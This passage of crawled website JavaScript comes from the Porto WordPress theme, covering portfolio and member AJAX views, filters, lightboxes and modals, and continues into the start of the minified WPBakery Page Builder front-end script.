									$this.off('click', 'a[data-ajax-portfolio-prev]').on('click', 'a[data-ajax-portfolio-prev]', function(e) {
										e.preventDefault();
										self.prev();
										return false;
									});
									// Next
									$this.off('click', 'a[data-ajax-portfolio-next]').on('click', 'a[data-ajax-portfolio-next]', function(e) {
										e.preventDefault();
										self.next();
										return false;
									});
								}
							},

							close: function() {
								var self = this;

								if (self.$ajaxBoxContent.find('.rev_slider, rs-module').get(0)) {
									try {self.$ajaxBoxContent.find('.rev_slider, rs-module').revkill();} catch(err) {}
								}
								self.$ajaxBoxContent.empty();
								self.$ajaxBox.removeClass('ajax-box-init').removeClass('ajax-box-loading');
							},

							next: function() {
								var self = this;
								if(self.currentPage + 1 < self.total) {
									self.show(self.currentPage + 1);
								} else {
									self.show(0);
								}
							},

							prev: function() {
								var self = this;

								if((self.currentPage - 1) >= 0) {
									self.show(self.currentPage - 1);
								} else {
									self.show(self.total - 1);
								}
							},

							show: function(i) {
								var self = this;

								activePortfolioAjaxOnPage = null;

								if (self.$ajaxBoxContent.find('.rev_slider, rs-module').get(0)) {
									try {self.$ajaxBoxContent.find('.rev_slider, rs-module').revkill();} catch(err) {}
								}
								self.$ajaxBoxContent.empty();
								self.$ajaxBox.removeClass('ajax-box-init').addClass('ajax-box-loading');

								theme.scrolltoContainer(self.$ajaxBox);

								self.currentPage = i;

								if (i < 0 || i > (self.total-1)) {
									self.close();
									return false;
								}

								// Ajax
								$.ajax({
									url: self.pages[i],
									complete: function(data) {
										var $response = $(data.responseText),
											$portfolio = $response.find('#content article.portfolio'),
											$vc_css = $response.filter('style[data-type]:not("")'),
											vc_css = '';

										if ($('#portfolioAjaxCSS').get(0)) {
											$('#portfolioAjaxCSS').text(vc_css);
										} else {
											$('<style id="portfolioAjaxCSS">' + vc_css + '</style>').appendTo( "head" )
										}

										$portfolio.find('.portfolio-nav-all').html('<a href="#" data-ajax-portfolio-close data-tooltip data-original-title="' + js_porto_vars.popup_close + '"><i class="fas fa-th"></i></a>');
										$portfolio.find('.portfolio-nav').html('<a href="#" data-ajax-portfolio-prev class="portfolio-nav-prev" data-tooltip data-original-title="' + js_porto_vars.popup_prev + '"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-portfolio-next class="portfolio-nav-next" data-tooltip data-original-title="' + js_porto_vars.popup_next + '"><i class="fa"></i></a>');
										self.$ajaxBoxContent.html($portfolio.html()).append('<div class="row"><div class="col-lg-12"><hr class="tall"></div></div>');
										self.$ajaxBox.removeClass('ajax-box-loading');
										$(window).trigger('resize');
										porto_init();
										theme.refreshVCContent(self.$ajaxBoxContent);
										self.events();
										activePortfolioAjaxOnPage = self;

										self.$ajaxBoxContent.find('.lightbox:not(.manual)').each(function() {
											var $this = $(this),
												opts;

											var pluginOptions = $this.data('plugin-options');
											if (pluginOptions)
												opts = pluginOptions;

											$this.themeLightbox(opts);
										});
									}
								});
							}
						};

					portfolioAjaxOnPage.build();

					$this.data('portfolioAjaxOnPage', portfolioAjaxOnPage);
				});

				return self;
			}
		}

	});

	// Key Press
	$(document.documentElement).on('keyup', function(e) {
		try {
			if (!activePortfolioAjaxOnPage) return;
			// Next
			if (e.keyCode == 39) {
				activePortfolioAjaxOnPage.next();
			}
			// Prev
			if (e.keyCode == 37) {
				activePortfolioAjaxOnPage.prev();
			}
		} catch(err) {}
	});

}).apply(this, [window.theme, jQuery]);

// Post Filter
(function(theme, $) {
	'use strict';

	theme = theme || {};

	$.extend(theme, {

		PostFilter: {

			defaults: {
				elements: '.portfolio-filter'
			},

			initialize: function($elements, post_type) {
				this.$elements = ($elements || $(this.defaults.elements));
				this.post_type = (typeof post_type == 'undefined' ? 'portfolio' : post_type);

				this.build();

				return this;
			},

			build: function() {
				var self = this;

				self.$elements.each(function() {
					var $this = $(this);
					$this.find('li').on('click', function(e) {
						e.preventDefault();

						var selector = $(this).attr('data-filter'),
							position = $this.data('position'),
							$parent;

						$this.find('.active').removeClass('active');

						if (position == 'sidebar') {
							$parent = $('.main-content .page-' + self.post_type + 's');
							//theme.scrolltoContainer($parent);
							$('.sidebar-overlay').click();
						} else if (position == 'global') {
							$parent = $('.main-content .page-' + self.post_type + 's');
						} else {
							$parent = $(this).closest('.page-' + self.post_type + 's');
						}

						if ('faq' == self.post_type) {
							$parent.find('.faq').each(function() {
								var $that = $(this), easing = "easeInOutQuart", timeout = 300;
								if (selector == '*') {
									if ($that.css('display') == 'none') $that.stop(true).slideDown(timeout, easing, function() {
										$(this).attr('style', '').show();
									});
									selected++;
								} else {
									if ($that.hasClass(selector)) {
										if ($that.css('display') == 'none') $that.stop(true).slideDown(timeout, easing, function() {
											$(this).attr('style', '').show();
										});
										selected++;
									} else {
										if ($that.css('display') != 'none') $that.stop(true).slideUp(timeout, easing, function() {
											$(this).attr('style', '').hide();
										});
									}
								}
							});

							if (!selected && $parent.find('.faqs-infinite').length && typeof ($.fn.infinitescroll) != 'undefined') {
								$parent.find('.faqs-infinite').infinitescroll('retrieve');
							}
						} else if ($parent.hasClass('portfolios-timeline')) {
							var selected = 0;
							$parent.find('.portfolio').each(function() {
								var $that = $(this), easing = "easeInOutQuart", timeout = 300;
								if (selector == '*') {
									if ($that.css('display') == 'none') $that.stop(true).slideDown(timeout, easing, function() {
										$(this).attr('style', '').show();
									});
									selected++;
								} else {
									if ($that.hasClass(selector)) {
										if ($that.css('display') == 'none') $that.stop(true).slideDown(timeout, easing, function() {
											$(this).attr('style', '').show();
										});
										selected++;
									} else {
										if ($that.css('display') != 'none') $that.stop(true).slideUp(timeout, easing, function() {
											$(this).attr('style', '').hide();
										});
									}
								}
							});
							if (!selected && $parent.find('.portfolios-infinite').length && typeof ($.fn.infinitescroll) != 'undefined') {
								$parent.find('.portfolios-infinite').infinitescroll('retrieve');
							}
							setTimeout(function() {
								theme.FilterZoom.initialize($parent);
							}, 400);
						} else {
							$parent.find('.' + self.post_type + '-row').isotope({
								filter: selector == '*' ? selector : '.' + selector
							});
						}

						$(this).addClass('active');

						if (position == 'sidebar') {
							self.$elements.each(function() {
								var $that = $(this);

								if ($that == $this && $that.data('position') != 'sidebar') return;
								$that.find('li').removeClass('active');
								$that.find('li[data-filter="' + selector + '"]').addClass('active');
							});
						}

						window.location.hash = '#' + selector;
						theme.refreshVCContent();
					});
				});

				function hashchange() {
					var $filter = $(self.$elements.get(0)), hash = window.location.hash;

					if (hash) {
						$filter.find('li[data-filter="' + hash.replace('#', '') + '"]').click();
					}
				}

				$(window).on('hashchange', hashchange);
				hashchange();

				return self;
			}
		}

	});

}).apply(this, [window.theme, jQuery]);

// Member Ajax on Page
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var activeMemberAjaxOnPage;

	$.extend(theme, {

		MemberAjaxPage: {

			defaults: {
				elements: '.page-members'
			},

			initialize: function($elements) {
				this.$elements = ($elements || $(this.defaults.elements));

				this.build();

				return this;
			},

			build: function() {
				var self = this;

				self.$elements.each(function() {

					var $this = $(this);

					if (!$this.find('#memberAjaxBox').get(0))
						return;

					var $container = $(this),
						memberAjaxOnPage = {

							$wrapper: $container,
							pages: [],
							currentPage: 0,
							total: 0,
							$ajaxBox: $this.find('#memberAjaxBox'),
							$ajaxBoxContent: $this.find('#memberAjaxBoxContent'),

							build: function() {
								var self = this;

								self.pages = [];
								self.total = 0;

								$this.find('a[data-ajax-on-page]').each(function() {
									self.add($(this));
								});

								$this.off('mousedown', 'a[data-ajax-on-page]').on('mousedown', 'a[data-ajax-on-page]', function (ev) {
									if (ev.which == 2) {
										ev.preventDefault();
										return false;
									}
								});
							},

							add: function($el) {

								var self = this,
									href = $el.attr('href');

								self.pages.push(href);
								self.total++;

								$el.off('click').on('click', function(e) {
									e.preventDefault();
									self.show(self.pages.indexOf(href));
									return false;
								});

							},

							next: function() {
								var self = this;
								if(self.currentPage + 1 < self.total) {
									self.show(self.currentPage + 1);
								} else {
									self.show(0);
								}
							},

							prev: function() {
								var self = this;

								if((self.currentPage - 1) >= 0) {
									self.show(self.currentPage - 1);
								} else {
									self.show(self.total - 1);
								}
							},

							show: function(i) {
								var self = this;

								activeMemberAjaxOnPage = null;

								if (self.$ajaxBoxContent.find('.rev_slider, rs-module').get(0)) {
									try {self.$ajaxBoxContent.find('.rev_slider, rs-module').revkill();} catch(err) {}
								}
								self.$ajaxBoxContent.empty();
								self.$ajaxBox.removeClass('ajax-box-init').addClass('ajax-box-loading');

								theme.scrolltoContainer(self.$ajaxBox);

								self.currentPage = i;

								if (i < 0 || i > (self.total-1)) {
									self.close();
									return false;
								}

								// Ajax
								$.ajax({
									url: self.pages[i],
									complete: function(data) {
										var $response = $(data.responseText),
											$member = $response.find('#content article.member'),
											$vc_css = $response.filter('style[data-type]:not("")'),
											vc_css = '';

										$vc_css.each(function() {
											vc_css += $(this).text();
										});

										if ($('#memberAjaxCSS').get(0)) {
											$('#memberAjaxCSS').text(vc_css);
										} else {
											$('<style id="memberAjaxCSS">' + vc_css + '</style>').appendTo( "head" )
										}

										var $append = self.$ajaxBox.find('.ajax-content-append'), html = '';
										if ($append.length) html = $append.html();
										self.$ajaxBoxContent.html($member.html()).prepend('<div class="row"><div class="col-lg-12"><hr class="tall m-t-none"></div></div>').append('<div class="row"><div class="col-md-12"><hr class="m-t-md"></div></div>' + html);

										self.$ajaxBox.removeClass('ajax-box-loading');
										$(window).trigger('resize');
										porto_init();
										theme.refreshVCContent(self.$ajaxBoxContent);
										activeMemberAjaxOnPage = self;
									}
								});
							}
						};

					memberAjaxOnPage.build();

					$this.data('memberAjaxOnPage', memberAjaxOnPage);
				});

				return self;
			}
		}

	});

	// Key Press
	$(document.documentElement).on('keyup', function(e) {
		try {
			if (!activeMemberAjaxOnPage) return;
			// Next
			if (e.keyCode == 39) {
				activeMemberAjaxOnPage.next();
			}
			// Prev
			if (e.keyCode == 37) {
				activeMemberAjaxOnPage.prev();
			}
		} catch(err) {}
	});

}).apply(this, [window.theme, jQuery]);

// Filter Zoom
(function(theme, $) {
	'use strict';

	theme = theme || {};

	$.extend(theme, {

		FilterZoom: {

			defaults: {
				elements: null
			},

			initialize: function($elements) {
				this.$elements = ($elements || this.defaults.elements);

				this.build();

				return this;
			},

			build: function() {
				var self = this;

				self.$elements.each(function() {
					var $this = $(this),
						zoom = $this.find('.zoom, .thumb-info-zoom').get(0);

					if (!zoom) return;

					$this.find('.zoom, .thumb-info-zoom').unbind('click');
					var links = [];
					var i = 0;
					$this.find('article').each(function() {
						var $that = $(this);
						if ($that.css('display') != 'none') {
							var $zoom = $that.find('.zoom, .thumb-info-zoom'),
								slide,
								src = $zoom.data('src'),
								title = $zoom.data('title');

							$zoom.data('index', i);
							if ($.isArray(src)) {
								$.each(src, function(index, value) {
									slide = {};
									slide.src = value;
									slide.title = title[index];
									links[i] = slide;
									i++;
								});
							} else {
								slide = {};
								slide.src = src;
								slide.title = title;
								links[i] = slide;
								i++;
							}
						}
					});
					$this.find('article').each(function() {
						var $that = $(this);
						if ($that.css('display') != 'none') {
							$that.off('click', '.zoom, .thumb-info-zoom').on('click', '.zoom, .thumb-info-zoom', function(e) {
								var $zoom = $(this), $parent = $zoom.parents('.thumb-info'), offset = 0;
								if ($parent.get(0)) {
									var $slider = $parent.find('.porto-carousel');
									if ($slider.get(0)) {
										offset = $slider.data('owl.carousel').current() - $slider.find('.cloned').length / 2;
									}
								}
								e.preventDefault();
								if ($.fn.magnificPopup) {
									$.magnificPopup.close();
									$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, {
										items: links,
										gallery: {
											enabled: true
										},
										type: 'image'
									}), $zoom.data('index') + offset);
								}
								return false;
							});
						}
					});
				});

				return self;
			}
		}

	});

}).apply(this, [window.theme, jQuery]);


/* initialize */
jQuery(document).ready(function($) {
	'use strict';

	// Visual Composer Image Zoom
	if ($.isFunction($.fn.themeVcImageZoom)) {

		$(function() {
			var $galleryParent = null;
			$('.porto-vc-zoom:not(.manual)').each(function() {
				var $this = $(this),
					opts,
					gallery = $this.attr('data-gallery');

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				if (typeof opts == "undefined") {
					opts = {};
				}
				opts.container = $this.parent();

				if (gallery == 'true') {
					var container = 'vc_row';

					if ($this.attr('data-container'))
						container = $this.attr('data-container');

					var $parent = $($this.closest('.' + container).get(0));
					if ($parent.length > 0 && $galleryParent != null && $galleryParent.is($parent)) {
						return;
					} else if ($parent.length > 0) {
						$galleryParent = $parent;
					}
					if ($galleryParent != null && $galleryParent.length > 0) {
						opts.container = $galleryParent;
					}
				}

				$this.themeVcImageZoom(opts);
			});
		});
	}

	function porto_modal_open($this) {
		var trigger = $this.data('trigger-id'),
			overlayClass = $this.data('overlay-class'),
			type = $this.data('type');
		if (typeof trigger != 'undefined'/* && $('#' + escape(trigger)).length > 0*/) {
			if (typeof type == 'undefined') {
				type = 'inline';
			}
			if (type == 'inline') {
				trigger = '#' + escape(trigger);
			}
			var args = {
				items: {
					src: trigger
				},
				type: type,
			};
			if ($this.hasClass('porto-onload')) {
				args['callbacks'] = {
					'beforeClose': function() {
						if ($('.mfp-wrap .porto-modal-content .porto-disable-modal-onload').length && $('.mfp-wrap .porto-modal-content .porto-disable-modal-onload').is(':checked')) {
							$.cookie('porto_modal_disable_onload', 'true', { expires : 7 });
						}
					}
				};
			}
			if (typeof overlayClass != "undefined" && overlayClass) {
				args.mainClass = escape(overlayClass);
			}
			$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, args), 0);
		}
	}

	function porto_init_magnific_popup_functions() {
		$('.lightbox:not(.manual)').each(function() {
			var $this = $(this),
				opts;

			var pluginOptions = $this.data('plugin-options');
			if (pluginOptions)
				opts = pluginOptions;

			$this.themeLightbox(opts);
		});

		// Popup with video or map
		$('.porto-popup-iframe').magnificPopup($.extend(true, {}, theme.mfpConfig, {
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		}));

		// Popup with ajax
		$('.porto-popup-ajax').magnificPopup($.extend(true, {}, theme.mfpConfig, {
			type: 'ajax'
		}));

		// Popup with content
		$('.porto-popup-content').each(function() {
			var animation = $(this).attr('data-animation');
			$(this).magnificPopup($.extend(true, {}, theme.mfpConfig, {
				type: 'inline',
				fixedContentPos: false,
				fixedBgPos: true,
				overflowY: 'auto',
				closeBtnInside: true,
				preloader: false,
				midClick: true,
				removalDelay: 300,
				mainClass: animation
			}));
		});

		// Porto Modal
		$('.popup-youtube, .popup-vimeo, .popup-gmaps').each(function(index) {
			var overlayClass = $(this).find('.porto-modal-trigger').data('overlay-class'),
				args = {
					type: 'iframe',
					removalDelay: 160,
					preloader: false,

					fixedContentPos: false
				};
			if (typeof overlayClass != "undefined" && overlayClass) {
				args.mainClass = escape(overlayClass);
			}
			$(this).magnificPopup(args);
		});

		if ($('.porto-modal-trigger.porto-onload').length > 0) {
			var $obj = $('.porto-modal-trigger.porto-onload').eq(0),
				timeout = 0;
			if ($obj.data('timeout')) {
				timeout = parseInt($obj.data('timeout'), 10);
			}
			$(window).on('load', function() {
				setTimeout(function() {
					porto_modal_open($obj);
				}, timeout);
			});
		}
		$('.porto-modal-trigger').on('click', function(e) {
			e.preventDefault();
			porto_modal_open($(this));
		});

		/* Woocommerce */
		// login popup
		$('.login-popup .porto-link-login, .login-popup .porto-link-register').magnificPopup({
			items: {
				src: theme.ajax_url + '?action=porto_account_login_popup&nonce=' + js_porto_vars.porto_nonce,
				type: 'ajax'
			},
			tLoading: '<i class="porto-loading-icon"></i>',
			callbacks: {
				ajaxContentAdded: function() {
					$(window).trigger('porto_login_popup_opened');
				}
			}
		});

		$('.product-images').magnificPopup(
			$.extend(true, {}, theme.mfpConfig, {
				delegate: '.img-thumbnail a.zoom',
				type: 'image',
				gallery: { enabled:true }
			})
		);
	}

	if ($.isFunction($.fn.magnificPopup)) {
		porto_init_magnific_popup_functions();
	} else {
		setTimeout(function() {
			if ($.isFunction($.fn.magnificPopup)) {
				porto_init_magnific_popup_functions();
			}
		}, 500);
	}

	// Post Ajax Modal
	if (typeof theme.PostAjaxModal !== 'undefined') {
		// Portfolio
		if ($('.page-portfolios').length) {
			theme.PostAjaxModal.initialize($('.page-portfolios'));
		}
		// Member
		if ($('.page-members').length) {
			theme.PostAjaxModal.initialize($('.page-members'), 'member');
		}
	}

	// Portfolio Ajax on Page
	if (typeof theme.PortfolioAjaxPage !== 'undefined') {
		theme.PortfolioAjaxPage.initialize();
	}

	// Post Filter
	if (typeof theme.PostFilter !== 'undefined') {
		// Portfolio
		if ($('.portfolio-filter').length) {
			theme.PostFilter.initialize($('.portfolio-filter'), 'portfolio');
		}
		// Member
		if ($('.member-filter').length) {
			theme.PostFilter.initialize($('.member-filter'), 'member');
		}
		// Faq
		if ($('.faq-filter').length) {
			theme.PostFilter.initialize($('.faq-filter'), 'faq');
		}
	}

	// Member Ajax on Page
	if (typeof theme.MemberAjaxPage !== 'undefined') {
		theme.MemberAjaxPage.initialize();
	}

	// Filter Zooms
	if (typeof theme.FilterZoom !== 'undefined') {
		// Portfolio Filter Zoom
		theme.FilterZoom.initialize($('.page-portfolios'));
		// Member Filter Zoom
		theme.FilterZoom.initialize($('.page-members'));
		// Posts Related Style Filter Zoom
		theme.FilterZoom.initialize($('.blog-posts-related'));
	}

});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.theblissburry.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0
body_size: 5530
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(content){content&&content.preventDefault&&content.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(ver){var $call,old_version;jQuery.ui&&($call=ver||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$call.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(length){var index;length&&length.preventDefault&&length.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),$tabs=!1===active_tab||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:$tabs,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function($thumbs){$thumbs&&$thumbs.preventDefault&&$thumbs.preventDefault();$thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var fluid_ul=jQuery(this);!0!==fluid_ul.data("carousel_enabled")&&fluid_ul.is(":visible")&&(fluid_ul.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(fluid_ul=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":fluid_ul.css("margin-left"),"margin-left":0}),(fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)}))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var el_margin_left,el_margin_right,offset,width,padding,paddingRight,$el_full=$el.next(".vc_row-full-width");($el_full=!$el_full.length?$el.parent().next(".vc_row-full-width"):$el_full).length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),"rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):(paddingRight=width-(padding=(padding=-1*offset)<0?0:padding)-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width}))}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var fullHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(fullHeight=$(window).height(),(offsetTop=$element.offset().top)<fullHeight&&(fullHeight=100-offsetTop/(fullHeight/100),$element.css("min-height",fullHeight+"vh"))),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrStart=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrStart+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrStart-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 